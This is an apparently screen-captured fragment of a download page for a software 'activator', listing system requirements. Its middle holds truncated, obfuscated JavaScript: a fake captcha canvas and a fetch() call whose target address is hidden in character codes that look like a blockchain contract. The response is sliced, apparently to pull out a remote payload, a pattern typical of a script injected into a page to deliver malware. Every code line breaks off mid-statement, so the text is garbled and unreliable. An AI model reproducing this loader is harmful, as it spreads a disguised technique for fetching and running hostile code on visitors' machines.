
📌 Updated on
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
At least 64 GB